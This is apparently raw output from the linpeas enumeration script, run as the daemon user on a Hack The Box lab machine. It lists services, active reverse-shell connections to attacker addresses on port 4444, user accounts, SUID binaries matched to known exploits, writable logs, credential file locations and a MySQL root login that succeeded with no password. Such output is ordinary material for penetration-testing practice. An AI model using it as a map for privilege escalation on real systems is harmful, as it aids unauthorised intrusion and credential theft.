32K -rwxr-xr-x 1 root root 31K Apr 8 2008 /usr/sbin/cron
7.1M -rwxr-xr-x 1 root root 7.1M Mar 28 2008 /usr/sbin/mysqld
348K -rwxr-xr-x 1 root root 343K Apr 9 2008 /usr/sbin/named
952K -rwxr-xr-x 1 root root 948K Apr 28 2010 /usr/sbin/nmbd
36K -rwxr-xr-x 1 root root 35K Dec 2 2008 /usr/sbin/rpc.idmapd
76K -rwxr-xr-x 1 root root 72K Dec 2 2008 /usr/sbin/rpc.mountd
3.0M -rwxr-xr-x 1 root root 3.0M Apr 28 2010 /usr/sbin/smbd
24K -rwxr-xr-x 1 root root 24K Sep 24 2009 /usr/sbin/snmpd
368K -rwxr-xr-x 1 root root 363K Apr 6 2008 /usr/sbin/sshd
140K -rwxr-xr-x 1 root root 135K Dec 3 2007 /usr/sbin/xinetd
[+] Cron jobs
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#scheduled-jobs
-rw-r--r-- 1 root root 724 Apr 8 2008 /etc/crontab
/etc/cron.d:
total 20
drwxr-xr-x 2 root root 4096 May 14 2012 .
drwxr-xr-x 95 root root 4096 Apr 6 02:12 ..
-rw-r--r-- 1 root root 102 Apr 8 2008 .placeholder
-rw-r--r-- 1 root root 492 Jan 6 2010 php5
-rw-r--r-- 1 root root 1323 Mar 31 2008 postgresql-common
/etc/cron.daily:
total 60
drwxr-xr-x 2 root root 4096 Apr 28 2010 .
drwxr-xr-x 95 root root 4096 Apr 6 02:12 ..
-rw-r--r-- 1 root root 102 Apr 8 2008 .placeholder
-rwxr-xr-x 1 root root 633 Feb 1 2008 apache2
-rwxr-xr-x 1 root root 7441 Apr 22 2008 apt
-rwxr-xr-x 1 root root 314 Apr 4 2008 aptitude
-rwxr-xr-x 1 root root 502 Dec 12 2007 bsdmainutils
-rwxr-xr-x 1 root root 89 Jun 19 2006 logrotate
-rwxr-xr-x 1 root root 954 Mar 12 2008 man-db
-rwxr-xr-x 1 root root 183 Mar 8 2008 mlocate
-rwxr-xr-x 1 root root 383 Apr 28 2010 samba
-rwxr-xr-x 1 root root 3295 Apr 8 2008 standard
-rwxr-xr-x 1 root root 1309 Nov 23 2007 sysklogd
-rwxr-xr-x 1 root root 477 Dec 7 2008 tomcat55
/etc/cron.hourly:
total 12
drwxr-xr-x 2 root root 4096 Mar 16 2010 .
drwxr-xr-x 95 root root 4096 Apr 6 02:12 ..
-rw-r--r-- 1 root root 102 Apr 8 2008 .placeholder
/etc/cron.monthly:
total 20
drwxr-xr-x 2 root root 4096 Apr 28 2010 .
drwxr-xr-x 95 root root 4096 Apr 6 02:12 ..
-rw-r--r-- 1 root root 102 Apr 8 2008 .placeholder
-rwxr-xr-x 1 root root 664 Feb 20 2008 proftpd
-rwxr-xr-x 1 root root 129 Apr 8 2008 standard
/etc/cron.weekly:
total 24
drwxr-xr-x 2 root root 4096 Mar 16 2010 .
drwxr-xr-x 95 root root 4096 Apr 6 02:12 ..
-rw-r--r-- 1 root root 102 Apr 8 2008 .placeholder
-rwxr-xr-x 1 root root 528 Mar 12 2008 man-db
-rwxr-xr-x 1 root root 2522 Jan 28 2008 popularity-contest
-rwxr-xr-x 1 root root 1220 Nov 23 2007 sysklogd
[1;31;103m
[1;31;103mS[1;31;103mH[1;31;103mE[1;31;103mL[1;31;103mL[1;31;103m=[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m/[1;31;103ms[1;31;103mh[1;31;103m
[1;31;103mP[1;31;103mA[1;31;103mT[1;31;103mH[1;31;103m=[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103ml[1;31;103mo[1;31;103mc[1;31;103ma[1;31;103ml[1;31;103m/[1;31;103ms[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103ml[1;31;103mo[1;31;103mc[1;31;103ma[1;31;103ml[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103ms[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103ms[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m
[1;31;103m
[1;31;103m
[1;31;103m
[1;31;103ma[1;31;103ml[1;31;103mi[1;31;103ma[1;31;103ms[1;31;103m
[1;31;103mb[1;31;103ma[1;31;103mc[1;31;103mk[1;31;103mu[1;31;103mp[1;31;103m
[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m
[1;31;103md[1;31;103ma[1;31;103me[1;31;103mm[1;31;103mo[1;31;103mn[1;31;103m
[1;31;103mf[1;31;103mt[1;31;103mp[1;31;103m
[1;31;103mg[1;31;103ma[1;31;103mm[1;31;103me[1;31;103ms[1;31;103m
[1;31;103mg[1;31;103mn[1;31;103ma[1;31;103mt[1;31;103ms[1;31;103m
[1;31;103mg[1;31;103mu[1;31;103me[1;31;103ms[1;31;103mt[1;31;103m
[1;31;103mi[1;31;103mr[1;31;103mc[1;31;103m
[1;31;103ml[1;31;103mp[1;31;103m
[1;31;103mm[1;31;103ma[1;31;103mi[1;31;103ml[1;31;103m
[1;31;103mm[1;31;103ma[1;31;103mn[1;31;103m
[1;31;103mn[1;31;103mo[1;31;103mb[1;31;103mo[1;31;103md[1;31;103my[1;31;103m
[1;31;103mo[1;31;103mp[1;31;103me[1;31;103mr[1;31;103ma[1;31;103mt[1;31;103mo[1;31;103mr[1;31;103m
[1;31;103mp[1;31;103mr[1;31;103mo[1;31;103mx[1;31;103my[1;31;103m
[1;31;103mq[1;31;103mm[1;31;103ma[1;31;103mi[1;31;103ml[1;31;103md[1;31;103m
[1;31;103mq[1;31;103mm[1;31;103ma[1;31;103mi[1;31;103ml[1;31;103ml[1;31;103m
[1;31;103mq[1;31;103mm[1;31;103ma[1;31;103mi[1;31;103ml[1;31;103mp[1;31;103m
[1;31;103mq[1;31;103mm[1;31;103ma[1;31;103mi[1;31;103ml[1;31;103mq[1;31;103m
[1;31;103mq[1;31;103mm[1;31;103ma[1;31;103mi[1;31;103ml[1;31;103mr[1;31;103m
[1;31;103mq[1;31;103mm[1;31;103ma[1;31;103mi[1;31;103ml[1;31;103ms[1;31;103m
[1;31;103ms[1;31;103my[1;31;103mn[1;31;103mc[1;31;103m
[1;31;103ms[1;31;103my[1;31;103ms[1;31;103m
[1;31;103mw[1;31;103mw[1;31;103mw[1;31;103m-[1;31;103md[1;31;103ma[1;31;103mt[1;31;103ma[1;31;103m
[+] Services
[i] Search for outdated versions
service|chkconfig|rc-status Not Found
===================================( Network Information )====================================
[+] Hostname, hosts and DNS
hackthebox.gr
[+] Content of /etc/inetd.conf & /etc/xinetd.conf
/etc/inetd.conf Not Found
[+] Networks and neighbours
# symbolic names for networks, see networks(5) for more information
link-local 169.254.0.0
eth0 Link encap:Ethernet HWaddr 00:50:56:b9:46:c4
inet addr:10.10.10.3 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:46c4/64 Scope:Global
inet6 addr: fe80::250:56ff:feb9:46c4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:147769 errors:23 dropped:37 overruns:0 frame:0
TX packets:3932 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10456763 (9.9 MB) TX bytes:1527201 (1.4 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:495 errors:0 dropped:0 overruns:0 frame:0
TX packets:495 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:220501 (215.3 KB) TX bytes:220501 (215.3 KB)
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
10.10.10.0 * 255.255.255.0 U 0 0 0 eth0
default 10.10.10.2 0.0.0.0 UG 100 0 0 eth0
[+] Iptables rules
iptables rules Not Found
[+] Active Ports
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#internal-open-ports
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:512 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:52713 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:6697 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:6667 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:39825 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:53362 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8787 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8180 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:1524 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:44948 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN -
tcp 0 0 10.10.10.3:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5432 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN -
tcp 0 0 10.10.10.3:58757 10.10.14.36:4444 ESTABLISHED 31359/telnet
tcp 0 0 10.10.10.3:44728 10.10.14.13:4444 ESTABLISHED 5369/telnet
tcp 0 0 10.10.10.3:36456 10.10.14.13:4444 ESTABLISHED 18433/telnet
tcp 0 0 10.10.10.3:36458 10.10.14.13:4444 ESTABLISHED 31188/telnet
tcp 0 0 10.10.10.3:36459 10.10.14.13:4444 ESTABLISHED 31191/telnet
tcp 0 0 10.10.10.3:44727 10.10.14.13:4444 ESTABLISHED 5372/telnet
tcp 0 0 10.10.10.3:58759 10.10.14.36:4444 ESTABLISHED 31384/telnet
tcp 0 0 10.10.10.3:38351 10.10.14.36:5555 ESTABLISHED 11866/sh
tcp 0 0 10.10.10.3:58756 10.10.14.36:4444 ESTABLISHED 31356/telnet
tcp 0 0 10.10.10.3:58758 10.10.14.36:4444 ESTABLISHED 31381/telnet
tcp 0 0 10.10.10.3:36457 10.10.14.13:4444 ESTABLISHED 18436/telnet
tcp6 0 0 :::2121 :::* LISTEN -
tcp6 0 0 :::3632 :::* LISTEN -
tcp6 0 0 :::53 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::5432 :::* LISTEN -
tcp6 0 0 ::1:953 :::* LISTEN -
udp 0 0 0.0.0.0:2049 0.0.0.0:* -
udp 0 0 0.0.0.0:51205 0.0.0.0:* -
udp 0 0 127.0.0.1:50566 127.0.0.1:50566 ESTABLISHED -
udp 0 0 10.10.10.3:137 0.0.0.0:* -
udp 0 0 0.0.0.0:137 0.0.0.0:* -
udp 0 0 10.10.10.3:138 0.0.0.0:* -
udp 0 0 0.0.0.0:138 0.0.0.0:* -
udp 0 0 127.0.0.1:161 0.0.0.0:* -
udp 0 0 0.0.0.0:46759 0.0.0.0:* -
udp 0 0 10.10.10.3:53 0.0.0.0:* -
udp 0 0 127.0.0.1:53 0.0.0.0:* -
udp 0 0 0.0.0.0:69 0.0.0.0:* -
udp 0 0 0.0.0.0:34654 0.0.0.0:* -
udp 0 0 0.0.0.0:111 0.0.0.0:* -
udp 0 0 0.0.0.0:39165 0.0.0.0:* -
udp 0 0 0.0.0.0:638 0.0.0.0:* -
udp6 0 0 :::53 :::* -
udp6 0 0 :::40170 :::* -
[+] Can I sniff with tcpdump?
No
====================================( Users Information )=====================================
[+] My user
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#groups
uid=1(daemon) gid=1(daemon) groups=1(daemon)
[+] Do I have PGP keys?
gpg Not Found
[+] Clipboard or highlighted text?
xsel and xclip Not Found
[+] Testing 'sudo -l' without password & /etc/sudoers
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
[+] Checking /etc/doas.conf
/etc/doas.conf Not Found
[+] Checking Pkexec policy
[+] Do not forget to test 'su' as any other user with shell: without password and with their names as password (I can't do it...)
[+] Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!!
[+] Superusers
root:x:0:0:root:/root:/bin/bash
[+] Users with console
backup:x:34:34:backup:/var/backups:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
games:x:5:60:games:/usr/games:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
makis:x:1003:1003::/home/makis:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
proxy:x:13:13:proxy:/bin:/bin/sh
root:x:0:0:root:/root:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
sys:x:3:3:sys:/dev:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
[+] All users & groups
uid=0(root) gid=0(root) groups=0(root)
uid=1(daemon) gid=1(daemon) groups=1(daemon)
uid=10(uucp) gid=10(uucp) groups=10(uucp)
uid=100(libuuid) gid=101(libuuid) groups=101(libuuid)
uid=1002(service) gid=1002(service) groups=1002(service)
uid=1003(makis) gid=1003(makis) groups=1003(makis),4(adm),112(admin)
uid=101(dhcp) gid=102(dhcp) groups=102(dhcp)
uid=102(syslog) gid=103(syslog) groups=103(syslog)
uid=103(klog) gid=104(klog) groups=104(klog)
uid=104(sshd) gid=65534(nogroup) groups=65534(nogroup)
uid=105(bind) gid=113(bind) groups=113(bind)
uid=106(postfix) gid=115(postfix) groups=115(postfix)
uid=107(ftp) gid=65534(nogroup) groups=65534(nogroup)
uid=108(postgres) gid=117(postgres) groups=117(postgres),114(ssl-cert)
uid=109(mysql) gid=118(mysql) groups=118(mysql)
uid=110(tomcat55) gid=65534(nogroup) groups=65534(nogroup)
uid=111(distccd) gid=65534(nogroup) groups=65534(nogroup)
uid=112(telnetd) gid=120(telnetd) groups=120(telnetd),43(utmp)
uid=113(proftpd) gid=65534(nogroup) groups=65534(nogroup)
uid=114(statd) gid=65534(nogroup) groups=65534(nogroup)
uid=115(snmp) gid=65534(nogroup) groups=65534(nogroup)
uid=13(proxy) gid=13(proxy) groups=13(proxy)
uid=2(bin) gid=2(bin) groups=2(bin)
uid=3(sys) gid=3(sys) groups=3(sys)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=34(backup) gid=34(backup) groups=34(backup)
uid=38(list) gid=38(list) groups=38(list)
uid=39(irc) gid=39(irc) groups=39(irc)
uid=4(sync) gid=65534(nogroup) groups=65534(nogroup)
uid=41(gnats) gid=41(gnats) groups=41(gnats)
uid=5(games) gid=60(games) groups=60(games)
uid=6(man) gid=12(man) groups=12(man)
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
uid=7(lp) gid=7(lp) groups=7(lp)
uid=8(mail) gid=8(mail) groups=8(mail)
uid=9(news) gid=9(news) groups=9(news)
[+] Login now
03:02:15 up 49 min, 1 user, load average: 0.08, 0.21, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root pts/0 :0.0 02:13 49:02m 0.00s 0.00s -bash
[+] Last logons
root pts/0 :0.0 Mon Apr 6 02:13 still logged in
reboot system boot 2.6.24-16-server Mon Apr 6 02:12 - 03:02 (00:49)
root tty1 Fri May 5 16:32 - down (00:00)
root tty1 Fri May 5 16:32 - 16:32 (00:00)
root pts/0 :0.0 Fri May 5 16:32 - down (00:00)
reboot system boot 2.6.24-16-server Fri May 5 16:31 - 16:33 (00:01)
wtmp begins Wed Mar 15 09:37:52 2017
[+] Last time logon each user
Username Port From Latest
root pts/0 :0.0 Mon Apr 6 02:13:14 -0400 2020
makis pts/1 192.168.150.100 Tue Mar 14 18:32:04 -0400 2017
[+] Password policy
PASS_MAX_DAYS 99999
PASS_MIN_DAYS 0
PASS_WARN_AGE 7
[+] User timers
Not Found
===================================( Software Information )===================================
[+] MySQL version
mysql Ver 14.12 Distrib 5.0.51a, for debian-linux-gnu (i486) using readline 5.2
[+] MySQL connection using default root/root ........... No
[+] MySQL connection using root/toor ................... No
[+] MySQL connection using root/NOPASS ................. Yes
[+] Looking for mysql credentials and exec
Found readable /etc/mysql/my.cnf
[+] PostgreSQL version and pgadmin credentials
Version: psql (PostgreSQL) 8.3.1
contains support for command-line editing
Found readable /etc/postgresql/8.3/main/postgresql.conf
[+] Apache server info
Version: Server version: Apache/2.2.8 (Ubuntu)
Server built: Mar 9 2010 20:45:36
[+] Looking for PHPCookies
Not Found
[+] Looking for Wordpress wp-config.php files
wp-config.php Not Found
[+] Looking for Tomcat users file
tomcat-users.xml Not Found
[+] Mongo information
Not Found
[+] Looking for supervisord configuration file
supervisord.conf Not Found
[+] Looking for cesi configuration file
cesi.conf Not Found
[+] Looking for Rsyncd config file
/usr/share/doc/rsync/examples/rsyncd.conf
[+] Looking for Hostapd config file
hostapd.conf Not Found
[+] Looking for wifi conns file
Not Found
[+] Looking for Anaconda-ks config files
anaconda-ks.cfg Not Found
[+] Looking for .vnc directories and their passwd files
/root/.vnc
[+] Looking for ldap directories and their hashes
/etc/ldap
/usr/include/c++/4.2/javax/naming/ldap
The password hash is from the {SSHA} to 'structural'
[+] Looking for .ovpn files and credentials
.ovpn Not Found
[+] Looking for ssl/ssh files
/root/.ssh/known_hosts
/root/.ssh/authorized_keys
Port 22
PermitRootLogin yes
PubkeyAuthentication yes
PermitEmptyPasswords no
ChallengeResponseAuthentication no
UsePAM yes
Looking inside /etc/ssh/ssh_config for interesting info
[+] Looking for unexpected auth lines in /etc/pam.d/sshd
auth required pam_env.so # [1]
auth required pam_env.so envfile=/etc/default/locale
[+] Looking for Cloud credentials (AWS, Azure, GC)
[+] NFS exports?
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe
[+] Looking for kerberos conf files and tickets
[i] https://book.hacktricks.xyz/pentesting/pentesting-kerberos-88#pass-the-ticket-ptt
krb5.conf Not Found
tickets kerberos Not Found
klist Not Found
[+] Looking for Kibana yaml
kibana.yml Not Found
[+] Looking for Knock configuration
Knock.config Not Found
[+] Looking for logstash files
Not Found
[+] Looking for elasticsearch files
Not Found
[+] Looking for Vault-ssh files
vault-ssh-helper.hcl Not Found
[+] Looking for AD cached hashes
-rw------- 1 root root 16384 May 17 2010 /var/lib/samba/passdb.tdb
[+] Looking for screen sessions
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-shell-sessions
No Sockets found in /var/run/screen/S-daemon.
[+] Looking for tmux sessions
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#open-shell-sessions
tmux Not Found
[+] Looking for Couchdb directory
[+] Looking for redis.conf
[+] Looking for dovecot files
dovecot credentials Not Found
[+] Looking for mosquitto.conf
[+] Looking for neo4j auth file
[+] Looking Cloud-Init conf file
====================================( Interesting Files )=====================================
[+] SUID - Check easy privesc, exploits and write perms
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/bin/umount ---> BSD/Linux(08-1996)
/bin/fusermount
/bin/su
/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit ---> Sudo/SudoEdit_1.6.9p21/1.7.2p4/(RHEL_5/6/7/Ubuntu)/Sudo<=1.8.14
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo ---> /sudo$
/usr/bin/netkit-rlogin
/usr/bin/arping
[1;31;103mYou can write SUID file: /usr/bin/at
/usr/bin/newgrp ---> HP-UX_10.20
/usr/bin/chfn ---> SuSE_9.3/10
/usr/bin[1;31;103m/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd ---> Apple_Mac_OSX_10.4.8(05-2007)
/usr/lib/telnetlogin
/usr/lib/apache2 ---> Read_root_passwd__apache2_-f_/etc/shadow(CVE-2019-0211)/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown ---> GNU_glibc_2.1/2.1.1_-6(08-1999)
[+] SGID
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/sbin/unix_chkpwd
/usr/bin/Eterm
/usr/bin/X
/usr/bin/bsd-write
/usr/bin/ssh-agent
/usr/bin/mlocate
/usr/bin/crontab
/usr/bin/chage
/usr/bin/screen ---> GNU_Screen_4.5.0
/usr/bin/expiry
[1;31;103mYou can write SUID file: /usr/bin/at
/usr/bin/xterm ---> Solaris_5.5.1_X11R6.3(05-1997)/Debian_xterm_version_222-1etch2(01-2009)
/usr/bin/wall
/usr/sbin/uuidd
/usr/sbin/postqueue
/usr/sbin/postdrop
[+] Capabilities
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#capabilities
[+] Users with capabilities
/etc/security/capability.conf Not Found
[+] .sh files in path
/usr/bin/gettext.sh
[+] Files (scripts) in /etc/profile.d/
total 8
drwxr-xr-x 2 root root 4096 Apr 15 2008 .
drwxr-xr-x 95 root root 4096 Apr 6 02:12 ..
[+] Hashes inside passwd file? ........... No
[+] Hashes inside group file? ........... No
[+] Credentials in fstab/mtab? ........... No
[+] Can I read shadow files? ............. No
[+] Can I read root folder? .............. total 80
drwxr-xr-x 13 root root 4096 Apr 6 02:13 .
drwxr-xr-x 21 root root 4096 May 20 2012 ..
-rw------- 1 root root 373 Apr 6 02:13 .Xauthority
lrwxrwxrwx 1 root root 9 May 14 2012 .bash_history -> /dev/null
-rw-r--r-- 1 root root 2227 Oct 20 2007 .bashrc
drwx------ 3 root root 4096 May 20 2012 .config
drwx------ 2 root root 4096 May 20 2012 .filezilla
drwxr-xr-x 5 root root 4096 Apr 6 02:13 .fluxbox
drwx------ 2 root root 4096 May 20 2012 .gconf
drwx------ 2 root root 4096 May 20 2012 .gconfd
drwxr-xr-x 2 root root 4096 May 20 2012 .gstreamer-0.10
drwx------ 4 root root 4096 May 20 2012 .mozilla
-rw-r--r-- 1 root root 141 Oct 20 2007 .profile
drwx------ 5 root root 4096 May 20 2012 .purple
-rwx------ 1 root root 4 May 20 2012 .rhosts
drwxr-xr-x 2 root root 4096 May 20 2012 .ssh
drwx------ 2 root root 4096 Apr 6 02:13 .vnc
drwxr-xr-x 2 root root 4096 May 20 2012 Desktop
-rwx------ 1 root root 401 May 20 2012 reset_logs.sh
-rw------- 1 root root 33 Mar 14 2017 root.txt
-rw-r--r-- 1 root root 118 Apr 6 02:13 vnc.log
[+] Looking for root files in home dirs (limit 20)
/home
/home/ftp
[+] Looking for others files in folders owned by me
[+] Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root daemon 144 Feb 20 2007 /etc/at.deny
[+] Modified interesting files in the last 5mins
/var/log/auth.log
/var/log/kern.log
/var/log/messages
/var/log/syslog
/tmp/linpeas.sh
/tmp/lineas.log
/tmp/linepeas.log
[+] Writable log files (logrotten)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#logrotate-exploitation
Writable folder: /usr/share/mysql/mysql-test/std_data/ndb_backup50_data_be/BACKUP-1.1.log
Writable folder: /usr/share/mysql/mysql-test/std_data/ndb_backup50_data_be/BACKUP-1.2.log
Writable folder: /usr/share/mysql/mysql-test/std_data/ndb_backup50_data_le/BACKUP-1.1.log
Writable folder: /usr/share/mysql/mysql-test/std_data/ndb_backup50_data_le/BACKUP-1.2.log
Writable folder: /usr/share/man/man5/xinetd.log.5.gz
Writable folder: /usr/share/doc/gdb/check.log.gz
Writable folder: /usr/share/doc/xterm/xterm.log.html
Writable folder: /usr/share/doc/python2.5/pybench.log.gz
Writable folder: /root/vnc.log
Writable folder: /var/log/dpkg.log
Writable folder: /var/log/auth.log
Writable folder: /var/log/daemon.log
Writable folder: /var/log/kern.log
Writable folder: /var/log/user.log
Writable folder: /var/log/proftpd/controls.log
Writable folder: /var/log/proftpd/proftpd.log
Writable folder: /var/log/apt/term.log
Writable folder: /var/log/apt/term.log.2.gz
Writable folder: /var/log/apt/term.log.1.gz
Writable folder: /var/log/mail.log
Writable folder: /var/log/postgresql/postgresql-8.3-main.log
Writable folder: /var/log/postgresql/postgresql-8.3-main.log.1
Writable folder: /var/log/vsftpd.log
Writable folder: /var/log/lpr.log
Writable: /tmp/lineas.log
Writable: /tmp/linepeas.log
[+] Files inside /usr/sbin (limit 20)
total 26772
drwxr-xr-x 2 root root 12288 May 20 2012 .
drwxr-xr-x 12 root root 4096 Apr 28 2010 ..
-rwxr-xr-x 1 root root 5227 Mar 5 2007 MAKEFLOPPIES
-rwxr-xr-x 1 root root 1111 Mar 9 2010 a2dismod
-rwxr-xr-x 1 root root 839 Mar 9 2010 a2dissite
-rwxr-xr-x 1 root root 1740 Mar 9 2010 a2enmod
-rwxr-xr-x 1 root root 923 Mar 9 2010 a2ensite
lrwxrwxrwx 1 root root 5 Apr 28 2010 aa-audit -> audit
lrwxrwxrwx 1 root root 7 Apr 28 2010 aa-autodep -> autodep
lrwxrwxrwx 1 root root 8 Apr 28 2010 aa-complain -> complain
lrwxrwxrwx 1 root root 7 Apr 28 2010 aa-enforce -> enforce
lrwxrwxrwx 1 root root 7 Apr 28 2010 aa-genprof -> genprof
lrwxrwxrwx 1 root root 7 Apr 28 2010 aa-logprof -> logprof
lrwxrwxrwx 1 root root 15 Apr 28 2010 aa-status -> apparmor_status
lrwxrwxrwx 1 root root 10 Apr 28 2010 aa-unconfined -> unconfined
-rwxr-xr-x 1 root root 43468 Mar 9 2010 ab
-rwxr-xr-x 1 root root 63604 Mar 12 2008 accessdb
-rwxr-xr-x 1 root root 704 Mar 31 2008 add-shell
lrwxrwxrwx 1 root root 7 Apr 28 2010 addgroup -> adduser
-rwxr-xr-x 1 root root 33387 Oct 23 2007 adduser
-rwxr-xr-x 1 root root 348908 Mar 9 2010 apache2
-rwxr-xr-x 1 root root 4387 Mar 9 2010 apache2ctl
[+] Files inside others home (limit 20)
/home/service/.profile
/home/service/.bashrc
/home/service/.bash_logout
/home/makis/user.txt
/home/makis/.profile
/home/makis/.sudo_as_admin_successful
/home/makis/.bash_history
/home/makis/.bashrc
/home/makis/.bash_logout
/home/user/.profile
/home/user/.bash_history
/home/user/.bashrc
/home/user/.bash_logout
[+] Looking for installed mail applications
postfix
postfix
sendmail
[+] Mails (limit 50)
/var/mail/root
/var/spool/mail/root
[+] Backup files?
-rw-r--r-- 1 root root 198 Mar 16 2010 /var/lib/belocs/hashfile.old
-rw-r--r-- 1 root root 2009845 Apr 28 2010 /var/lib/aptitude/pkgstates.old
-rw-r--r-- 1 root root 3731 May 20 2012 /var/backups/infodir.bak
-rw-r--r-- 1 root root 530 Apr 28 2010 /etc/blkid.tab.old
-rw-r--r-- 1 root root 335 Oct 26 2004 /etc/sgml/catalog.old
[+] Looking for tables inside readable .db/.sqlite files (limit 100)
-> Extracting tables from /var/lib/gcj-4.2/classmap.db (limit 20)
-> Extracting tables from /etc/aliases.db (limit 20)
-> Extracting tables from /etc/apparmor/severity.db (limit 20)
[+] Web files?(output limit)
/var/www/:
total 8.0K
drwxr-xr-x 2 www-data www-data 4.0K Mar 14 2017 .
drwxr-xr-x 15 root root 4.0K May 20 2012 ..
[+] Readable *_history, .sudo_as_admin_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .gitconfig, .git-credentials, .git, .svn, .rhosts, hosts.equiv, Dockerfile, docker-compose.yml
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#read-sensitive-data
-rw-r--r-- 1 root root 1733 Apr 14 2008 /etc/bash.bashrc
